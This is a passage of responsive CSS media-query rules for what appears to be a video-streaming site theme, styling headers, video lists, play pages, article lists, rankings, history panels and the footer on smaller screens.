	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 3.5rem;}/*改*/
	 body.ostem {padding-top: 2.25rem;}/*改*/
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 2.25rem;min-height: unset;}/*改*/
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 3.5rem 0 0 0;}/*改*/
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #fff;/*改*/line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.ai_bk .head_b a,#topic_page .head_box.ai_bk .head_b a,.bstem .head_box.ai_bk .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -2.25rem;}/*改*/
	.head_box.dhgb{top:-1.25rem;}/*改*/
	
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.ai_bk .header::after,.bstem .head_box.ai_bk .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.ai_bk .head_search .form_control{height: 0.9rem;line-height: 0.9rem;
	background: rgba(255, 255, 255, 0.1);/*改*/
	border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 3.5rem!important;left: 0!important;}/*改*/
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: -1rem;}/*改*/
	#play_page .head_box.dhgb{top:0px};
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 5.7rem;}/*改*/
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {
	    padding: 0;
	}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #ff443f;}
	.play_boxbg,.play_but{background: none;}
	.play_boxbg{background-color:#282832;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #666;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
